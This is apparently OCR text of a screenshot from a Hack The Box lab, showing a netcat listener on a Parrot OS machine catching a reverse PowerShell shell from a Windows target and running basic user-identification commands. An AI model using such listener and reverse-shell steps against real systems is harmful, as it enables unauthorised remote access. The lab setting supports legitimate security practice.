 Applications Places System Sun Oct 25, 06:48
Parrot
manos's Home
README.license
Trash
Parrot Terminal
File Edit View Search Terminal Help
[root@parrot]─[/home/manos]
#nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.65] from (UNKNOWN) [10.10.10.204] 49684
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32> whoami
whoami
whoami : The term 'whoami' is not recognized as the name of a cmdlet,
function, script file, or operable program. Check the spelling of the name, or
if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ whoami
+ ~~~~~~
+ CategoryInfo          : ObjectNotFound: (whoami:String) [], CommandNotFo
undException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\windows\system32> $env:UserName
$env:UserName
omni$
PS C:\windows\system32>
Menu [HACK THE BOX - Om... [Parrot Terminal] [Parrot Terminal] Parrot Terminal